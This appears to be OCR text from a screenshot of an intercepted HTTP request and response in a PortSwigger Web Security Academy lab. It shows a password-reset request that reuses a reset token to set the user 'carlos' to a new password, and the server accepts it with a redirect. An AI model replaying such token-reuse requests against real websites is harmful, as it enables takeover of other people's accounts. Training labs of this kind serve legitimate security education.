 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token=
cyxdqrl1g9m9whjbpk0va3ct7cwqlrk6 HTTP/2
2 Host: 0a1000fa0430305d80e4eea000f70068.web-security-academy.net
3 Cookie: session=iyqWmD9ZW3yQirZ4siYif44DxfhW2fZZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin:
https://0a1000fa0430305d80e4eea000f70068.web-security-academy.net
11 Referer:
https://0a1000fa0430305d80e4eea000f70068.web-security-academy.net/forg
ot-password?temp-forgot-password-token=cyxdqrl1g9m9whjbpk0va3ct7cwqlrk
6
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=cyxdqrl1g9m9whjbpk0va3ct7cwqlrk6&username=
carlos&new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Same password-token for carlos